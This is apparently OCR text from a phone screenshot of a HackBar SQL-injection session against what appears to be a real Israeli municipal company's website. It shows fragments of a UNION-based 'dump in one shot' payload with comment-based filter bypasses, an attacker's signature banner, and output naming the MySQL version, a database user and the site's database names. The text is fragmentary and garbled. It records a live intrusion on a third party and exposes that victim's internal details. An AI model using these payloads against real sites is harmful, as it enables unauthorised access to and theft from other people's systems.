 8:45 AM
4G
13%
DH HackBar
653d333e
,0x3c64697620616c69676e3d226c65667422
3e,/*!50000colUmn_naMe/**Darknet-Haxor**
/*/
,0x3c2f666f6e743e3c2f74643e3c2f74723e))))
x)),4,5,6,7,8,9,10,11,12--+-
< > Clear Execute Reload S
s Basic Statements DIOS Local Variable
der By Bypass Union Select Bypass URL Balance
ata: Off JavaScript: On No Redirect: On Ad
החברה הכלכלית חדרה - פרויקטים - "><'>
<'
DN
HAXOR
Injected by sk sakib with acs
Version --> 8.0.39
User --> hakalcoi_mt4a@localhost
Database --> hakalcoi_db
Total Database
information_schema
performance_schema
hakalcoi_db
hakalcoi_db_renew
hakalcoi_db_enerbox
hakalcoi_db_asakim
hakalcoil_db_maccabiah
hakalcoil_db_soldiers
hakalcoil_db_minhelet